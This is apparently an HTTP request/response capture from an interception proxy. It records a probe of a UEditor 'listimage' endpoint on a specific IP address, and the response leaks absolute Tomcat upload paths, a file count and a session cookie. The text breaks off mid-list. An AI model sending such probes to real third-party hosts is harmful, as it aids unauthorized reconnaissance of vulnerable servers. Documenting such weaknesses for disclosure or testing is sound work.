 请求
美化 Raw Hex MarkInfo 明动 \n
1 GET /ueditor/jsp/controller.jsp?action=listimage HTTP/1.1
2 Host: 58.218.68.153
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: null
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
响应
美化 Raw Hex 页面渲染 明动 \n
1 HTTP/1.1 200
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Methods: *
4 Access-Control-Max-Age: 86400
5 Access-Control-Allow-Headers: *
6 Set-Cookie: JSESSIONID=1C4F95F8D4636245996C97DDA2CC9EE4; Path=/; HttpOnly
7 vary: accept-encoding
8 Content-Type: text/html;charset=UTF-8
9 Date: Wed, 15 Oct 2025 14:16:22 GMT
10 Connection: close
11 Content-Length: 2195
12
13 {"state": "SUCCESS","total": 2772,"start": 0, list: [{"state": "SUCCESS","url":
"E:/apache-tomcat-8.5.64/webapps/ROOT/upload/20231123/1700730747795093233.jpg"},{"state":
"SUCCESS","url":
"E:/apache-tomcat-8.5.64/webapps/ROOT/upload/20231123/1700730748028072149.jpg"},{"state":
"SUCCESS","url":
"E:/apache-tomcat-8.5.64/webapps/ROOT/upload/20231124/1700815591177018939.jpg"},{"state":
"SUCCESS","url":
"E:/apache-tomcat-8.5.64/webapps/ROOT/upload/20231127/1701051420052055153.jpg"},{"state":
"SUCCESS","url":
"E:/apache-tomcat-8.5.64/webapps/ROOT/upload/20231127/1701051708142094570.jpg"},{"state":
"SUCCESS","url":
"E:/apache-tomcat-8.5.64/webapps/ROOT/upload/20231127/1701051708253039788.jpg"},{"state":
"SUCCESS","url":
"E:/apache-tomcat-8.5.64/webapps/ROOT/upload/20231127/1701070116657047340.png"},{"state":
"SUCCESS","url":
"E:/apache-tomcat-8.5.64/webapps/ROOT/upload/20231127/1701070154671035027.png"},{"state":
"SUCCESS","url":
"E:/apache-tomcat-8.5.64/webapps/ROOT/upload/20231127/1701070637354012014.png"},{"state":
"SUCCESS","url":
"E:/apache-tomcat-8.5.64/webapps/ROOT/upload/20231127/1701070637361066205.png"},{"state":
"SUCCESS","url":
"E:/apache-tomcat-8.5.64/webapps/ROOT/upload/20231128/1701151268313001128.png"},{"state":
"SUCCESS","url":
"E:/apache-tomcat-8.5.64/webapps/ROOT/upload/20231128/1701151268313047160.png"},{"state":
"SUCCESS","url":
"E:/apache-tomcat-8.5.64/webapps/ROOT/upload/20231128/1701153993463045114.jpg"},{"state":
"SUCCESS","url":